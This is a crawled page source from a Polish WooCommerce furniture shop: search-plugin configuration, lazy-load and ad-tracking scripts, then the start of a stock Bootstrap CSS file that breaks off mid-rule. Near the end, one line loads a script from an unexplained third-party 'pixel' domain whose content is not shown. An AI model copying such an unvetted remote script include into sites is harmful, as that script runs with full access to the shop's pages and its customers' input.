11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"pl-PL","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.min.js" id="berocket_framework_tippy-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://meblearkadius.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 973603665;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>

 <script>
jQuery(function($) {
  var showClass = 'show';
  
  $('.form-row input').on('checkval', function () {
    var label = $(this).prev('.form-row label');
    if(this.value !== '') {
      label.addClass(showClass);
    } else {
      label.removeClass(showClass);
    }
  }).on('keyup', function () {
    $(this).trigger('checkval');
  }); 
});
</script>
        <script type="text/javascript">
jQuery(function($) {
    // 1. Przenieś formularz opinii do kontenera modala, gdy strona się załaduje
    var reviewForm = $('#review_form');
    if (reviewForm.length) {
        reviewForm.appendTo('#review-form-modal .review-modal-content');
    }

    // 2. Obsługa otwierania i zamykania modala (bez zmian)
    $('#open-review-form').on('click', function(e) {
        e.preventDefault();
        $('#review-form-modal').fadeIn(200);
    });

    function closeModal() {
        $('#review-form-modal').fadeOut(200);
    }

    $('#close-review-modal').on('click', function() {
        closeModal();
    });

    $('#review-form-modal').on('click', function(e) {
        if (e.target === this) {
            closeModal();
        }
    });
    
    $(document).on('keyup', function(e) {
        if (e.key === "Escape") {
            closeModal();
        }
    });
});
</script>


<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/973603665/?guid=ON&amp;script=0"/>
</div>
</noscript>
<script src="https://pixel.fasttony.es/427462197862564/" async defer></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/meblearkadius.pl\/wp-admin\/admin-ajax.php","nonce":"e93f5d05cd","url":"https:\/\/meblearkadius.pl\/tag\/mebloscianki-dab-wotan","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://meblearkadius.pl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769068072 -->

--- FILE ---
content_type: text/css
request_url: https://meblearkadius.pl/wp-content/themes/ARK-Shop/bootstrap.css
body_size: 34441
content:
/*!
 * Bootstrap v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:none}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:none}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:none}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:none}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 